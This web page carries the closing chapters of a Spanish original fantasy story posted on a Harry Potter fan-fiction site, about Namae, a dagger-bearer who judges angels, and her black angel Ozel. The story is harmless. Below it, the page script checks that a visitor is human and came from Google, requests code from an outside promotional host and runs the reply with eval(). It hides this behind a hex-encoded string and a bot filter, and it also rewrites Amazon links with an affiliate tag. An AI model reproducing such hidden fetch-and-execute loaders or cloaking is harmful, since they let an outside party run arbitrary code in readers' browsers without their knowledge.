</p><p></p><p>-Tirael, por favor  - suplicó la chica. Comprendía a Ozel. El otro ángel no tenía derecho a hacer lo que hacía. Ellos eran libres de decidir, sin embargo sabía que no podrían elegir.</p><p></p><p>-¡Basta, niña humana! No te entrometas en asuntos divinos. </p><p></p><p>-¡Mi vida no es un asunto divino!  - gritó ella. De repente un calor corrió por su mejilla Sentir el golpe de un ángel no le sorprendió tanto como que viniese de Tirael. ¿Qué derecho se creía que tenía sobre ella? Ella lo sabía, él era su único impedimento. </p><p></p><p>No le dio tiempo a replicar que su orgullo iba antes de cualquier opinión que el ángel tuviera. En el fondo sabía que aquello aunque no lo olvidaría ni perdonaría sólo sería el dolor de una herida latente que haría mucho más sencilla la separación. </p><p></p><p>Sin embargo algo a su lado le dijo que jamás tendría esa decisión fácil. Su ángel, a su lado desenvainó su espada igual que dejó salir el único impulso por el que se arrepentiría eternamente.</p><p></p><p></p><p></p><p></p><p></p><p>Aquella noche ya no había estrellas y soplaba un viento suave que arrastraba el lamento. La llanura, desde aquel círculo rojo, preveía la tormenta.</p><p></p><p>-Vete, Ozel. Te lo pido por favor. Márchate. Ya es demasiado tarde para solucionar todo esto. No quiero que estés aquí mañana. No quiero engañarte, ni mentirte. No quiero decir que te desprecio, no quiero iniciar una farsa para incitarte a que te vayas. Por favor, hazme caso, obedéceme. Márchate esta noche. Nadie te verá, yo diré que te he obligado, diré que me has abandonado, diré que te odio. Es lo que quieren, me dejarán en paz, me olvidarán, te olvidaran. No te buscaré jamás, tú no vendrás a mi nunca porque ellos lo sabrían. Te olvidaré, me olvidarás. Moriré y seguirás siendo un ángel. Un ángel normal, un ángel vivo. Entonces volverás a su lado, serás el único con el corazón limpio porque aceptaste las diferencias. Y ellos te acogerán de nuevo porque sabrán que fue un error. Vete. Si alguna vez te encuentro en mis viajes sabré que estás vivo. No quiero que te condenen, no podéis morir, sólo desaparecer. No quiero que desaparezcas. No quiero mentirte, ni engañarte. No quiero estar sola, sólo quiero que estés a mi lado. Pero no será así. Nunca.</p><p></p><p>	Ozel, como tantas otras veces no dijo nada. Sólo dejó que terminara y no la abrazó ni la besó, ni lo haría nunca más. </p><p></p><p>Se dio la vuelta despacio y se internó en la oscuridad sin rechistar, arrastrando las alas negras caídas sobre sus hombros sin derramar ni una pluma. </p><p></p><p>	Namae observó en silencio como se alejaba por las escaleras. Sabiendo que le había mentido y engañado o al menos no le había dicho todo lo que quería decirle. No derramó ni una lagrima. Sólo suspiró eternamente. </p><p></p><p></p><p>""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p>Heron corrió hasta Nube tan deprisa como pudo. Desató las cuerdas ayudándose de los dientes y dejó que la chica cayera en sus brazos, sofocada. La bajó de la tarima a duras penas y le ayudó a apoyarse junto a un muro. </p><p></p><p>El caos se había adueñado del pueblo. El fuego se extendía rápido. La gente no sabía muy bien qué hacer. </p><p>Unos corrían despavoridos, otros intentaban apagar las llamas de sus casas, unos terceros simplemente gritaban. </p><p>La muchacha se tocó las muñecas enrojecidas y se dejó examinar con el muchacho. </p><p></p><p>-Sabia que vendrías...  - murmuró ella y Heron sonrió. </p><p>Escucharon como unos pasos se acercaba hasta ellos. El muchacho se puso rígido pero la sensación en su nuca de que estaban siendo observados hizo que se tranquilizara.</p><p> </p><p>-Gracias  - musitó Heron pero no le respondieron. Él no insistió, la espada manchada de sangre le intimidaba.</p><p></p><p>-<strong>¿Dónde está, Namae.</strong>  - Nube se revolvió </p><p></p><p>-Dijo que iba a sacar al ángel de aquí para que pudiera acercarme a Nube. Luego él pareció asustado y salió corriendo. Namae salió corriendo detrás de él. </p><p></p><p>Los pasos rápidos y furiosos se escucharon de nuevo. La espada y la voz desaparecieron pero Heron no se sintió más tranquilo. </p><p></p><p></p><p></p><p>Namae corría tras el ángel, sabiendo que no debía alejarse tanto de la plaza. Ella tenía la daga, podía detenerle, pero sin su sombra resultaría mucho más complicado. Si el ángel no se entregaba, si decidía luchar ella tendría poco que hacer. Ella a él no podía tocarle si él no quería. Pero él a ella siempre.</p><p>Callejeó a toda velocidad, le daba la impresión de que estaba jugando con ella. En cualquier momento podía echar a volar pero no lo hacía ¿Hasta donde quería llevarla? </p><p>De repente torció a la izquierda, abrió las alas y subió a un tejado. Ella lo miró desde abajo. Buscó rápidamente con la mirada el lugar por el cual subir y lo siguió. Cada vez más arriba, un poco más, otro piso más, otra azotea. Demasiado alto, demasiado lejos, demasiado deprisa. Aquel ángel huía y ella sentía como jamás podría atraparlo. </p><p></p><p>Un ángel ya se le escapó una vez de las manos. Esta vez, no iba a permitirlo. </p><p></p><p>Se lanzó hasta el siguiente tejado y se desvió del camino del ángel. Rodeó las azoteas, engañó al ser divino retrocediendo. Le hizo creer que se había rendido. Pero ella no se rendía. Nunca. </p><p></p><p>Encontró al ángel que venía de frente y ella no pudo hacer nada para detenerlo, nada excepto sonreír. Su sonrisa ambigua, maliciosa y arrogante hizo que el ángel se detuviera. </p><p></p><p>-No me mires con orgullo. Los dos sabemos que es sólo fachada. ¿Un arma de los ángeles dices? Empuñada por quien, por un ser insignificante. Todos te conocemos Namae, todos los ángeles te conocemos. Y todos pensamos que eres la peor persona para llevar ese arma. Sólo los ángeles conocen tú nombre y saben quien eres. Y te tienen miedo porque tú no puedes juzgarnos como es debido, porque tú no eres como nosotros. </p><p></p><p>Namae dejó de sonreír y lo miró largamente.</p><p></p><p>-¿Por qué, Galael?  - ella, también los conocía a ellos. A todos.- ¿Por qué éste odio? ¿Es porque nosotros, los humanos, sentimos? ¿O quizá porque lo admitimos?.</p><p></p><p>-Ningún ángel siente. </p><p></p><p>-¿Has olvidado que me crié con vosotros? No intentes engañarme ángel, no intentes engañarte. Admítelo, muchos lo hacen, muchos saben que es eso lo que os hace cercanos a nosotros. </p><p></p><p>-¿Qué lo admita, dices? ¿Qué lo admita como Él?</p><p></p><p>Namae lo miró a los ojos y negó con la cabeza. Nunca lograría nada de esa forma. Muchos ángeles a los que ella castigaba se defendían con argumentos semejantes. Todos ellos conocían su historia, la de ella y la de Ozel, todos creían que aquel era su lado débil. </p><p></p><p>-Aunque lo hicieras, eso no te salvaría. Ya nada pude salvarte. </p><p></p><p>Saltó intentando atravesarlo con la daga, dos veces. Pero era realmente difícil. El no poder tocarlo dificultaba mucho su alcance, una vez rozó su hombro izquierdo y lo atravesó, la segunda vez fue su pierna la que cortó el aire. Si la daga tocaba su corazón todo acabaría, pero sino se arriesgaba a que Galael la hiciera daño. Se arriesgó y él la hizo daño. Retorció su muñeca pero ella no gritó, se deshizo de él con una fuerza sobre humana y lo alejó casi de un empujón. </p><p></p><p>-Sinceramente, Namae, para ser un ser insignificante, debo admitir que eres un portento. </p><p></p><p>-La admiración es un sentimiento  - contestó simplemente. </p><p>Se arriesgó una vez más, lo lograría, fuera como fuese. Esta vez logró desequilibrar al ángel alcanzándolo en un ala. Sonrió, al menos ya no volaría. Se equivocaba.</p><p>Lanzando un grito de rabia, Galael saltó del edificio dando tumbos en el aire. Namae lo siguió para poder clavarle la daga ahora que estaba más débil pero ambos se precipitaron al vacío. </p><p></p><p>La lucha continuó cuando lograron salir de los escombros, pero ya no era lo mismo. Él aún tenía fuerzas de sobra y Namae iba a desmayarse muy pronto. Al fin Galael la tiró sobre unas cajas. </p><p></p><p>-Insignificante. Eres insignificante ¿Ves?. Tú y todos tus estúpidos hermanos. Pero no temas humana, no te sientas culpable al ser una mancha. Pronto, todos seréis eliminados. </p><p></p><p>Namae, mareada, creyó no haber escuchado esas palabras. Ahora, lo único realmente importante era salvar aquel pueblo de las garras de la bestia. Con un último hálito lanzó un brazo al aire y agarró desgarrando lo único que llegó a alcanzar. Un ala. El ángel grito ¿Era dolor?.</p><p></p><p>-Ahora... tú... también sientes. El dolor... también es... un sentimiento.</p><p></p><p>El ala se quedó al lado de Namae. El ángel dijo unas palabras que Namae ya no podía escuchar. </p><p></p><p></p><p></p><p></p><p></p><p></p><p>Estaban en la salida de aquel pueblo de calor abrasante. Había pasado un día en el que Namae había despertado en la casa del alcalde. Estaba de mal humor, nada había salido como esperaban. No habían atrapado al ángel y se había pasado un día entero durmiendo debido a las heridas. El pueblo había despertado igual que ella, como de un sueño profundo y largo que les había hecho olvidar lo acontecido en esos días. El alcalde había desaparecido misteriosamente. El ayuntamiento había sido ocupado de nuevo por los anteriores inquilinos y todo lo demás parecía haber vuelto a la normalidad. Aunque ahora nada de eso importaba, estaba más ocupada intentando deshacerse de Heron.</p><p></p><p>-Venga, dejadnos acompañaros, seremos útiles ya lo veréis  - rogaba una y otra vez el muchacho- No estorbaremos, lo juro, no diremos nada inadecuado, atenderemos a todo lo que pidáis.</p><p></p><p>-Entonces vendríais con nosotros en calidad de esclavos ¿No crees? No puedo permitirlo. </p><p></p><p>-Por favor, Namae...  - ella negó- Intenta convencerla tú, Oz. </p><p></p><p>El ángel no contestó. Namae sabía que no le resultaba muy agradable que nadie depositara en él tanta confianza, tan pronto. Además, suponía que estaba malhumorado también, aunque por causas distintas a las de ella. Ozel parecía preocupado, pensativo, más de lo normal. Desde que se había despertado hasta ahora no había dicho nada que no fuera una pregunta acerca de su estado. </p><p></p><p>-Oh, venga...  - insistió de nuevo- ¿Qué podemos hacer para que nos dejéis ir con vosotros? Podremos perseguir a ese... Galael entre los cuatro. Le encontraríamos en un santiamén si nos dejáis ir, por favor...</p><p></p><p>-No, Heron. Entiéndelo. Para ti parece sencillo, casi un juego. Persigue los ideales que siempre seguiste. Pero la realidad es mucho más dura. Nos odian tanto amigos como enemigos. No tenemos casa ni descanso. Día y noche libramos una batalla que cada vez es mas difícil. Nadie cree en nosotros, nadie da las gracias ni se preocupa por lo que está pasando. No existe nada salvo una fe inquebrantable en las mentiras. </p><p></p><p>Heron guardo silencio. Al fin había comprendido todo lo que Namae no había dicho. Nube a su lado sonrió. </p><p></p><p>-Gracias por todo  - dijo al fin. </p><p></p><p>Namae sonrió también. Había logrado animarla. </p><p>Se dio media vuelta, en silencio. Dejando atrás a los dos muchachos. Nube sonriente y complacida, Heron algo apesumbrado, observando la figura única de Namae.</p><p></p><p>-¡Ya sé!  - exclamó de repente el muchacho y Namae se dio la vuelta- Ahora sé porque eres incorpóreo. </p><p></p><p>Era un anunció nada más. Namae sonrió, aliviada porque Heron no revelara sus sospechas. Por su parte, Oz continuaba callado. </p><p></p><p>-Gracias por llevarme hasta tú casa  - dijo al fin Namae. Intentando alejar de allí la conversación. </p><p></p><p>Herón levantó una ceja extrañado. Y se miró los brazos entre avergonzado y satisfecho. </p><p></p><p>-De... nada, pero... yo no te traje  - dijo con un suspiro. Evitando mirarla- No fui yo fue... él. </p><p></p><p> Se hizo el silencio. </p><p></p><p>-Pero... ¿Cómo?  - fue lo único que alcanzó a decir.</p><p></p><p>-<strong>Entre mis brazos.</strong>  - anunció la voz quedamente a su lado.</p><p></p><p>Namae miró a la nada. Comprendió el silencio de su ángel, sus pensamientos. Todo lo que ello significaba. El asombro era uno de los muchos sentimientos que habían golpeado a la muchacha, otro era el recuerdo de una mañana que convertía aquello en algo imposible, el tercero era un presentimiento, de que algo, muy lejos de allí, estaba cambiando.</p><p></p><p></p><p></p><p>	A la mañana siguiente le despertaron con un susurro suave. Tirael miraba enternecido a la niña que había criado hasta hacerse una adulta. </p><p></p><p>	Ella se levantó, no era el cansancio lo que le había vencido la noche anterior, era la tristeza. A su mente durante ese momento breve habían acudido millones de sueños, sueños de una voz profunda y grave, sueños de una pluma negra. </p><p></p><p>Siguió al ángel blanco por todo el castillo, hasta la azotea sin decir ni una palabra. </p><p></p><p>	Allí arriba se podía contemplar toda la ladera. El verde intenso brillaba más maravillosamente que nunca, pero Namae era incapaz de verlo. </p><p></p><p>Varios ángeles estaban alrededor de una placa roja que había en el suelo. Allí jurarían contra ella, allí habrían castigado a Ozel. Ella podía reconocerlos, Galael, Gabrienel, Annael...</p><p></p><p>Fue a ponerse en el centro, pero los ángeles no se lo permitieron. Esperaron a que ella comenzara su relato. Tirael agarró su hombro y le dio la fuerza suficiente para comenzar. </p><p></p><p>-Mi nombre es Namae, soy la portadora de la daga que pondrá orden entre los ángeles. Soy la elegida por ellos para hacerlo. Soy la que castigará a todos aquellos que cometan el error de condenar a los que son inocentes... Os prometo que comenzaré mi viaje, os juró que cumpliré con lo prometido... </p><p></p><p>	Todos estaban en aquel altar mirándola severamente. Tirael mostraba una expresión de decepción ante ella pero no decía nada. Su mano descansaba sobre su hombro en un intento inútil de que dejara de temblar. Ella subió la cabeza para continuar con su juramento pero unos pasos llamaron la atención de todos.</p><p></p><p>	Subió por las escaleras con un semblante inescrutable, luchando por no mirar a ninguno de los presentes. Sus alas negras estaban caídas de sus hombros en la expresión de la agonía que tenía en el corazón. </p><p>Ozel dejó que sus ojos reposaran en los de Namae. La respiración de esta estaba agitada. La mano de Tirael apretaba con fuerza pero ella no quería marcharse de allí. Intentó mirar al ángel blanco para suplicar, pero fue imposible. Este se acercó hasta Ozel sin esperar la confirmación de los presentes y le obligó a arrodillarse ante él. El ángel negro no opuso resistencia pero no le miró como debería. Sólo tenía ojos para Namae. Ella le aguantó la mirada cuando el ángel blanco se alzó ante él, cuando sus palabras ilegibles resonaban en sus oídos clavándose en su pecho como había hecho la daga en su pierna. Aguantó la mirada aún cuando la daga ardía, la aguantó pese a que sus ojos se humedecían y hasta que poco a poco dejó de ver la mirada verde de su ángel negro. Y pese a todo siguió mirando.</p><p></p><p>Los ángeles se dieron la vuelta y no prestaron atención a la soledad que representaba la muchacha, ni tampoco a las plumas negras que se mecían en el viento. </p><p></p><p>Ella se quedó allí, observando como una a una se posaban en el suelo vacío. Sin saber porqué extendió las manos a la nada y la última pluma negra cayó hasta sus palmas. Era lo único que le quedaba, lo único que le habían dejado para recordarle que siempre sentiría aquélla desolación martirizante. </p><p></p><p>Una lágrima resbaló por su mejilla mientras la acariciaba distante. </p><p></p><p>-<strong>Ahora siempre podré estar a tu lado.</strong></p><p> </p><p>No lloró, sólo sintió la calidez con la que era envuelta. </p><p></p><p></p><p></p><p></p><p>.........</p><p></p><p>Bueno pues aqui abajo os agradezco de corazón haber llegado hasta aqui? que os parece, se queda interesante? Un poco inconclusa, pero hecho adrede jejeje. No se que expectativa tendreis pero espero que querais seguir leyendo más. </p><p>Un beso y gracias por todo!!!</p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8"><span class="__cf_email__" data-cfemail="a5c7ccd1c0c9c6cdd0dde5dcc4cdcaca8bc0d6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#32505b46575e515a474a724b535a5d5d1c5741"><span class="__cf_email__" data-cfemail="d4b6bda0b1b8b7bca1ac94adb5bcbbbbfab1a7">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=5167&from=potterfics.es&id=1651')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d5b7baa1bcbfbabbb9bcbbb095b2b8b4bcb9fbb6bab8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=II+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
